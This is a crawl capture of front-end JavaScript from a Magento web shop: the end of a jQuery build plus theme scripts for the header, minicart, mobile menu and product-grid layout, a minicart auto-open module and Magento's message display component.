		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js
body_size: 2259
content:
require([
    'jquery'
], function ($) {
    var $_miniCart = $("header.page-header .minicart-wrapper .block-minicart");
    var $_loginForm = $("header.page-header .header-top-links .login-form");
    var $_settingSite = $("header.page-header .setting-site .setting-site-content");
    var $_wishlistHeader = $("header.page-header .top-wishlist .block-wishlist");

    $(document).ready(function(){
        /* Header */

        /* Header Top Links */
        $(document).on("click",".header-top-links > .actions",function(e){
            e.preventDefault();
            if($('.header-area').hasClass('myaccount-slide')){
                disableBodyScroll();
            }
            $('.header-top-links').toggleClass('active');
            if($('.header-top-links').hasClass('active') && $('.header-top-links .captcha-reload').length){
                $('.header-top-links').find('.captcha-reload').click();
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });
        /* ++++++++++++ */

        /* Mini Cart */
        $(document).on("click",".minicart-wrapper .details-qty .minus",function(e){
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $valChange = $val - 1;
            if($val > 1){
                $(this).parent().find('.cart-item-qty').val($valChange);
                if($itemQty != $valChange){
                    $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
                }else {
                    $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
                }
            }
        });

        $(document).on("click",".minicart-wrapper .details-qty .plus",function(e){
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $valChange = $val + 1;
            $(this).parent().find('.cart-item-qty').val($valChange);
            if($itemQty != $valChange){
                $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
            }else {
                $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
            }
        });
        /* ++++++++++++ */

        /* Header Setting */
        $(document).on("click",".setting-site .actions .action.setting",function(e){
            disableBodyScroll();
            $(this).parents('.setting-site').addClass('active');
        });

        $(document).on("click","#close-setting-site",function(e){
            $('header.page-header .setting-site').removeClass('active');
            activeBodyScroll(false);
        });
        /* ++++++++++++ */

        /* Header Sticky Menu */
        if($('.active-sticky:not(.header7)').length){
            var headerHeight = $('.active-sticky:not(.header7)').height();
            $(window).scroll(function(){
                var st = $(this).scrollTop();
                if(st > headerHeight){
                    $('.active-sticky').addClass('scrolling');
                }else {
                    $('.active-sticky').removeClass('scrolling');
                }
            });
        }
        /* Footer */
        $(".footer-title").click(function(){
            if($(window).width() < 767){
                $(this).parent().toggleClass('active');
                $(this).parent().find('ul').slideToggle();
            }
        });
        /* Menu Mobile */
        $(document).on("click",".megamenu_action_mb",function(e){
            if($('header.page-header').hasClass('active-menu')){
                $('header.page-header').removeClass('active-menu');
                activeBodyScroll(true);
            }else {
                $('header.page-header').addClass('active-menu');
                disableBodyScroll();
            }

        });
        $('.nav-main-menu .static-menu li > .toggle-menu a').click(function(){
            $(this).toggleClass('active');
            $(this).parent().parent().find('> ul').slideToggle();
        });
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */

        $(document).on("click",".close-nav-button",function(e){
            $('header.page-header').removeClass('active-menu');
            activeBodyScroll(true);
        });
        /* Responsive Header*/
        $('header.page-header button.action.nav-tg').click(function(){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
            }
        });

        $('.close-nav-button').click(function(){
            $('html').removeClass('nav-open');
            setTimeout(function () {
                $('html').removeClass('nav-before-open');
            }, 300);
        });

        // Active minicart
        $(document).on("click","#cart-top-action",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

        //Active Mobile tabs
        $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
                var $el_action = $(this).attr('id');
                switch ($el_action) {
                    case "my-account-action":
                        $(".megamenu-content .nav-tabs li a").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Accountcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                        });
                        break;
                    case "setting-web-action":
                        $(".megamenu-content .nav-tabs li a ").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Settingcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                        });
                        break;

                }
            }
        });

        //Menu content mobile
        $('.menu-content-mb .data.item.title li a').click(function(event){
            event.preventDefault();
            $('.menu-content-mb .data.item.title li').removeClass('active');
            $('.menu-content-mb .data.item.tab-content > .tab-pane').removeClass('active');
            $(this).parent().addClass('active');
            var id = $(this).attr('href');
            $(id).addClass('active');
        });

        // Footer Parallax
        if ($('body').hasClass('parallax-footer')) {
            var footerHeight = $('.page-footer').height();
            $('body').css('padding-bottom', footerHeight);
        }

        //Quick view mobile
        if ($(".products-grid .product-item-info .actions-link a").hasClass('quickview-mobile')) {
            $(".products-grid .product-item-info").each(function() {
                if($(window).width() < 768) {
                    $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                }else {
                    $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                }
            });
            $(window).resize(function(){
                $(".products-grid .product-item-info").each(function() {
                    if($(window).width() < 768) {
                        $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                    }else {
                        $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                    }
                });
            });
        }

        // Closed minicart
        $(document).on("click","#close-minicart",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

    });

    $(document).mouseup(function(e) {
        var container = $(".top-wishlist");
        if (container.is(e.target) && container.has(e.target).length === 0) {
            container.removeClass('active');
        }
    });

    function disableBodyScroll() {
        $('body').addClass('fixed-content');
    }

    function activeBodyScroll($status) {
        if(!$status){
            $('body').removeClass('fixed-content');
        }else {
            if(!$('.page-header .header-top-links').hasClass('active') && !$('.page-header .top-wishlist').hasClass('active') && !$('.page-header .setting-site').hasClass('active') && !$('.page-header').hasClass('active-menu')){
                $('body').removeClass('fixed-content');
            }
        }
    }

    $(document).ready(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });
    $(document).ajaxComplete(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });




    /* ++++++++++++ */
    /* ++++++ Resize Function  ++++++ */
    $(window).resize(function(){
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */


        // Footer Parallax
        var footerHeight = $('.page-footer').height();
        if ($('body').hasClass('parallax-footer')) {
            $('body').css('padding-bottom', footerHeight);
        }
    });
    /* ++++++++++++ */
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/HumanElement_MiniCartAutoOpen/js/view/minicart_open.js
body_size: 612
content:
define([
    "jquery",
    "jquery/ui",
    "domReady!"
], function ($) {

    var dropDownTimeout = null;

    return function (config, element) {
        let minicart = $(element);
        let canAutoOpen = config.canAutoOpen;
        let canScrollTop = config.canScrollTop;
        let autoOpenTimeout = config.autoOpenTimeout * 1000;
        let scrollTopDuration = 1000;
        let dropDownDialog = minicart.find('[data-role="dropdownDialog"]');

        // Reusable function to cancel the closing of the minicart
        let cancelCloseMinicart = () => {
            if (dropDownTimeout) {
                clearTimeout(dropDownTimeout);
                dropDownTimeout = null;
            }
        };

        // Reusable function to open minicart and start timeout for eventually closing minicart
        let openMinicart = () => {
            // Cancel pre-existing timeout
            cancelCloseMinicart();

            // Scroll Page to top
            if (canScrollTop) {
                $("html, body").animate({scrollTop: 0}, scrollTopDuration, () => {
                    dropDownDialog.dropdownDialog("open");
                });
            } else {
                dropDownDialog.dropdownDialog("open");
            }

            // Create new timeout
            dropDownTimeout = setTimeout(function () {
                dropDownDialog.dropdownDialog("close");
            }, autoOpenTimeout);
        };

        // Trigger to determine whether minicart is allowed to auto open and if so,
        // whether the is page done being busy to so it can happen
        let openMiniCartTrigger = () => {
            if (canAutoOpen) {
                if ($('body').attr('aria-busy') === 'true') {
                    setTimeout(openMiniCartTrigger, 500);
                } else {
                    openMinicart();
                }
            }
        };

        // Cancel the closing of minicart if user mouses over it while it's open
        dropDownDialog.on('mouseenter', function (event) {
            event.stopPropagation();
            cancelCloseMinicart();
        });

        // Kick off "open minicart" trigger to eventually open minicart
        minicart.on('ajaxContentUpdated', openMiniCartTrigger);
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_Theme/js/view/messages.js
body_size: 665
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
 define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'underscore',
    'escaper',
    'jquery/jquery-storageapi'
], function ($, Component, customerData, _, escaper) {
    'use strict';

    return Component.extend({
        defaults: {
            cookieMessages: [],
            messages: [],
            selector: '.page.messages .message',
            allowedTags: ['div', 'span', 'b', 'strong', 'i', 'em', 'u', 'a'],
            listens: {
				isHidden: 'onHiddenChange'
			}
        },

        /**
         * Extends Component object by storage observable messages.
         */
        initialize: function () {
            this._super();

            this.cookieMessages = _.unique($.cookieStorage.get('mage-messages'), 'text');
            this.messages = customerData.get('messages').extend({
                disposableCustomerData: 'messages'
            });

            // Force to clean obsolete messages
            if (!_.isEmpty(this.messages().messages)) {
                customerData.set('messages', {});
            }

            $.cookieStorage.set('mage-messages', '');
        },

        /**
         * Prepare the given message to be rendered as HTML
         *
         * @param {String} message
         * @return {String}
         */
        prepareMessageForHtml: function (message) {
            return escaper.escapeHtml(message, this.allowedTags);
        },

        RemoveMessage: function () {
			$('.page.messages .message').toggleClass('fadeIn fadeOut');
			setTimeout(function () {
				$('.page.messages .message').hide()
			}, 2);
		},

        onHiddenChange: function (isHidden) {
			var self = this;
			if (isHidden) {
				setTimeout(function () {
					self.RemoveMessage();
				}, 5);
			}
			this.isHidden(false);
		}
    });
});
